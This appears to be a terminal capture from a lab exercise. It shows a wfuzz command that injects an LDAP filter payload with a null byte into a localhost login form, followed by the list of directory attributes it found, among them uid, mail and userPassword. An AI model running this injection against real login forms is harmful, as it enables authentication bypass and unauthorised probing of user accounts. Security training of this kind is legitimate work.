 ❯ wfuzz -c --hh=550 -w /usr/share/SecLists/Fuzzing/LDAP-openldap-attributes.txt -d 'user_id=*)(FUZZ=*))%00&password=*&login=1&submit=Submit' http://localhost:8888
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://localhost:8888/
Total requests: 1342
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000121:   301        0 L      0 W        0 Ch        "cn"
000000154:   301        0 L      0 W        0 Ch        "creatorsName"
000000149:   301        0 L      0 W        0 Ch        "createTimestamp"
000000184:   301        0 L      0 W        0 Ch        "description"
000000263:   301        0 L      0 W        0 Ch        "entryUUID"
000000331:   301        0 L      0 W        0 Ch        "homeDirectory"
000000327:   301        0 L      0 W        0 Ch        "hasSubordinates"
000000261:   301        0 L      0 W        0 Ch        "entryDN"
000000310:   301        0 L      0 W        0 Ch        "gidNumber"
000000417:   301        0 L      0 W        0 Ch        "loginShell"
000000428:   301        0 L      0 W        0 Ch        "mail"
000000483:   301        0 L      0 W        0 Ch        "modifyTimestamp"
000000482:   301        0 L      0 W        0 Ch        "modifiersName"
000000765:   301        0 L      0 W        0 Ch        "name"
000000806:   301        0 L      0 W        0 Ch        "objectClass"
000001245:   301        0 L      0 W        0 Ch        "subschemaSubentry"
000001242:   301        0 L      0 W        0 Ch        "structuralObjectClass"
000001237:   301        0 L      0 W        0 Ch        "sn"
000001297:   301        0 L      0 W        0 Ch        "uidNumber"
000001296:   301        0 L      0 W        0 Ch        "uid"
000001269:   301        0 L      0 W        0 Ch        "telephoneNumber"
000001310:   301        0 L      0 W        0 Ch        "userPassword"
Total time: 0
Processed Requests: 1342
Filtered Requests: 1320
Requests/sec.: 0